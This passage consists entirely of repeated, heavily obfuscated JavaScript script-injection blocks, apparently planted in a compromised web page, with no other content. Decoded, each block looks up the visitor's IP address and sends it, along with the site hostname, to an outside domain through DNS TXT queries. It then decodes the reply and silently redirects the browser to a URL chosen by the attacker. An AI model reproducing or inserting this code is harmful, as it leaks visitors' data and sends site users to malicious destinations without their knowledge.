70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,